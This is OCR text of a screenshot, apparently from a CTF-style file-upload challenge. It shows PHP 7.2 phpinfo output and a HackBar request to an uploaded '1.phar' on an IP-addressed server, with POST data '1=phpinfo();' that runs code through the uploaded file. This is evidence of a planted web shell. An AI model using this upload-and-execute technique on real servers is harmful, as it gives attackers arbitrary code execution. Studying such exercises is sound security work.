 PHP Version 7.2.24-0ubuntu0.18.04.7
php
System Linux f22b159e0e79 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC 2021 x86_64
Build Date Oct 7 2020 15:24:25
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php
/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2
/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini,
/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php
/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-mbstring.ini, /etc/php/7.2/apache2
/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-
readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://106.52.232.95:8888/upload/7481dde300ba3263268a98d810ef6011/1.phar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=phpinfo();